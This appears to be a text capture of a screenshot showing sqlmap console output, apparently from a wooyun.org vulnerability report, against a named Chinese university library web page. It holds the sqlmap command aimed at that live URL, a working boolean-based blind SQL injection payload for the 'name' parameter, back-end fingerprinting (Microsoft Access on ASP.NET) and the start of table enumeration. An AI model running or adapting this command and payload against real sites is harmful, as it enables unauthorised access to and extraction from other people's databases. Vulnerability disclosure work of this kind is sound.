 sqlmap.exe - sqlmap.py  -u "http://www2.lib.nankai.edu.cn/nav/Chinese/show/data_detail....
qlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; sv-SE; rv:
1.9.2.12) Gecko/20101026 Firefox/3.6.12'
[10:23:06] [INFO] resuming back-end DBMS 'microsoft access'
[10:23:06] [INFO] testing connection to the target URL
[10:23:17] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (Microsoft Access co
mment)
    Payload: name=%C4%CF%BF%AA%B1%BE%BF%C6%C9%FA%B4%B4%D0%C2%CA%FD%BE%DD%BF%E2'
AND 2580=2580%16
---
[10:23:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft Access
[10:23:28] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:23:28] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[10:23:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:23:28] [INFO] retrieved:
www.wooyun.org